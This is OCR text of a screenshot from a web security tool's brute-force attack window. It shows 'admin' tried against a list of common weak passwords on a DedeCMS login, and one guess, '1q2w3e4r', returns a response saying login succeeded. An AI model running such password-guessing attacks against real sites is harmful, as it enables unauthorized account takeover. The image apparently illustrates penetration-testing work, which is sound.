 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
131 admin 1q2w3e4r 200 1864
0 200 1496
1 admin 123456.com 200 1490
2 admin 123123 200 1490
3 admin idc123!@# 200 1490
4 admin 123 200 1490
5 admin aaa123!@# 200 1490
6 admin qq123.com 200 1490
7 admin 123456 200 1490
8 admin wantian##*( 200 1490
9 admin qwe123 200 1490
10 admin qwe1234 200 1490
Request Response
Raw Headers Hex HTML Render
"<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div style='padding:6px;font-size:12px;bo
rder-bottom:1px solid #DADADA;background:#DBEEBD url(/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
32 document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
33 document.write("成功登录，正在转向管理管理主页！");
34 document.write("<br /><a href='/dede/'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
35 setTimeout('JumpUrl()',1000);</script>
36 </center>
37 </body>
38 </html>
39
< + > Type a search term 0 matches